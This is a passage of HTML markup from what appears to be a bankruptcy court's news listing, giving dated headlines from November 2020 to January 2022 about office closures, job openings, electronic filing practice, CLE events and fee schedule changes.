  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-certain-bankruptcy-provisions-consolidated-appropriations">Job Opening at Bankruptcy Clerk&#039;s Office, Certain Bankruptcy Provisions in Consolidated Appropriations Act of 2021 Have Lapsed, National Conference of Bankruptcy Judges - Free Virtual Programming in 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-210 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-28T00:00:00-05:00" class="date-display-single">December 28, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-friday-december-31-job-opening-bankruptcy-clerks-office">Chambers and Clerk&#039;s Office Closed on Friday, December 31, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-211 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-21T00:00:00-05:00" class="date-display-single">December 21, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-friday-december-24-electronic-filing-guide">Chambers and Clerk&#039;s Office Closed on Friday, December 24, Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-212 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-14T00:00:00-05:00" class="date-display-single">December 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-4">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-213 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-08T00:00:00-05:00" class="date-display-single">December 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/need-move-reschedule-hearing-conference-or-trial-first-things-first-several-amendments-federal">Need to Move to Reschedule a Hearing, Conference, or Trial?  First Things First., Several Amendments to Federal Rules of Bankruptcy Procedure Took Effect December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-214 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-29T00:00:00-05:00" class="date-display-single">November 29, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-5">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-215 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-23T00:00:00-05:00" class="date-display-single">November 23, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-25-and-26-us-trustee-program-post-revised">Chambers and Bankruptcy Clerk&#039;s Office Closed November 25 and 26, U.S. Trustee Program to Post Revised Monthly Operating and Post-confirmation Report Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-216 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-15T00:00:00-05:00" class="date-display-single">November 15, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-2">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-217 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-08T00:00:00-05:00" class="date-display-single">November 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-4">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-218 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-02T00:00:00-04:00" class="date-display-single">November 2, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-3">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-219 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-25T00:00:00-04:00" class="date-display-single">October 25, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-cle-thursday-bankruptcy-court-calendar-2022">Bankruptcy CLE This Thursday, Bankruptcy Court Calendar for 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-220 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-18T00:00:00-04:00" class="date-display-single">October 18, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-2">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-221 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-12T00:00:00-04:00" class="date-display-single">October 12, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-bankruptcy-cle-0">Upcoming Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-222 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-05T00:00:00-04:00" class="date-display-single">October 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-bankruptcy-cle">Upcoming Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-223 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-27T00:00:00-04:00" class="date-display-single">September 27, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-eighth-circuit-judicial-conference">2021 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-224 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-22T00:00:00-04:00" class="date-display-single">September 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-3">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-225 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-14T00:00:00-04:00" class="date-display-single">September 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-4">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-226 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-08T00:00:00-04:00" class="date-display-single">September 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-minnesota-bankruptcy-institute-cle">2021 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-227 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-30T00:00:00-04:00" class="date-display-single">August 30, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-3">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-228 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-23T00:00:00-04:00" class="date-display-single">August 23, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-1">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-229 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-16T00:00:00-04:00" class="date-display-single">August 16, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest">Financing Needs for Upcoming Harvest</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-230 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-09T00:00:00-04:00" class="date-display-single">August 9, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-proposed-amendments-public-comment">Financing Needs for Upcoming Harvest, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-231 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-04T00:00:00-04:00" class="date-display-single">August 4, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-eighth-circuit-judicial-conference-new-cmecf-event-titled-supplement">2021 Eighth Circuit Judicial Conference, New CM/ECF Event Titled &quot;Supplement&quot;</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-232 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-26T00:00:00-04:00" class="date-display-single">July 26, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-when-your-client-signs-document">CLN Decision, When Your Client Signs a Document ...</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-233 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-19T00:00:00-04:00" class="date-display-single">July 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance-0">E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-234 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-13T00:00:00-04:00" class="date-display-single">July 13, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-3">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-235 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-06T00:00:00-04:00" class="date-display-single">July 6, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-2">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-236 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-28T00:00:00-04:00" class="date-display-single">June 28, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-2021-minnesota-bankruptcy-institute-cle">Job Opening at Bankruptcy Clerk&#039;s Office, 2021 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-237 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-21T00:00:00-04:00" class="date-display-single">June 21, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-job-opening-bankruptcy-clerks-office">Eighth Circuit Judicial Conference, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-238 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-14T00:00:00-04:00" class="date-display-single">June 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-videos-cln-decision">Bankruptcy Videos, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-239 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-07T00:00:00-04:00" class="date-display-single">June 7, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-chapter-11-periodic-reports-job-opening-bankruptcy-clerks-office">New Chapter 11 Periodic Reports, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-240 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-01T00:00:00-04:00" class="date-display-single">June 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-court-calendar-september-job-opening-bankruptcy-clerks-office-affidavits-default">Changes in Court Calendar for September, Job Opening at Bankruptcy Clerk&#039;s Office, Affidavits of Default, Bankruptcy Videos</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-241 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-24T00:00:00-04:00" class="date-display-single">May 24, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-chapter-11-periodic-reports">New Chapter 11 Periodic Reports</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-242 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-18T00:00:00-04:00" class="date-display-single">May 18, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-6">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-243 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-10T00:00:00-04:00" class="date-display-single">May 10, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-244 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-05T00:00:00-04:00" class="date-display-single">May 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-0">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-245 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-26T00:00:00-04:00" class="date-display-single">April 26, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-246 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-19T00:00:00-04:00" class="date-display-single">April 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-4">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-247 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-12T00:00:00-04:00" class="date-display-single">April 12, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cares-act-bankruptcy-provisions-extended">CARES Act Bankruptcy Provisions Extended</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-248 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-05T00:00:00-04:00" class="date-display-single">April 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-2">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-249 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-31T00:00:00-04:00" class="date-display-single">March 31, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/credit-needs-upcoming-crop-year">Credit Needs for Upcoming Crop Year</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-250 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-22T00:00:00-04:00" class="date-display-single">March 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-8">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-251 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-15T00:00:00-04:00" class="date-display-single">March 15, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-252 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-08T00:00:00-05:00" class="date-display-single">March 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-12">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-253 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-01T00:00:00-05:00" class="date-display-single">March 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-supplemental-proof-claim-form-cares-act-forbearance-claim">New Supplemental Proof of Claim Form for CARES Act Forbearance Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-254 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-22T00:00:00-05:00" class="date-display-single">February 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/temporary-local-rule-establishing-procedure-obtaining-discharge-under-11-usc-%C2%A7-1328i">Temporary Local Rule Establishing Procedure for Obtaining a Discharge Under 11 U.S.C. § 1328(i)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-255 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-16T00:00:00-05:00" class="date-display-single">February 16, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-11">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-256 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-08T00:00:00-05:00" class="date-display-single">February 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/consolidated-appropriations-act-2021">Consolidated Appropriations Act of 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-257 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-01T00:00:00-05:00" class="date-display-single">February 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-3">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-258 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-25T00:00:00-05:00" class="date-display-single">January 25, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-259 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-19T00:00:00-05:00" class="date-display-single">January 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-1">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-260 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-11T00:00:00-05:00" class="date-display-single">January 11, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-appointed-chief-judge-eighth-circuit-bankruptcy-appellate-panel-nationwide-filings">Judge Nail Appointed Chief Judge of Eighth Circuit Bankruptcy Appellate Panel, Nationwide Filings Lowest in 35 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-261 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-05T00:00:00-05:00" class="date-display-single">January 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-0">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-262 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-28T00:00:00-05:00" class="date-display-single">December 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-1">Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-263 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-21T00:00:00-05:00" class="date-display-single">December 21, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-debtors-must-usually-be-served">Chambers and Clerk&#039;s Office Closed on December 24 and 25, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-264 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-16T00:00:00-05:00" class="date-display-single">December 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25">Chambers and Clerk&#039;s Office Closed on December 24 and 25</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-265 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-14T00:00:00-05:00" class="date-display-single">December 14, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/prepare-appropriate-notices-motions">Prepare Appropriate Notices of Motions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-266 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-07T00:00:00-05:00" class="date-display-single">December 7, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-4">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-267 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-30T00:00:00-05:00" class="date-display-single">November 30, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-1">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-268 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-23T00:00:00-05:00" class="date-display-single">November 23, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/several-amendments-federal-rules-bankruptcy-procedure-take-effect-december-1-chambers-and">Several Amendments to Federal Rules of Bankruptcy Procedure Take Effect December 1, Chambers and Bankruptcy Clerk&#039;s Office Closed November 26 and 27</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-269 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-16T00:00:00-05:00" class="date-display-single">November 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-0">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-270 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-09T00:00:00-05:00" class="date-display-single">November 9, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/details-details-revisions-bankruptcy-court-fee-schedule">Details, Details, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-271 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-02T00:00:00-05:00" class="date-display-single">November 2, 2020</span></div>  </div>  
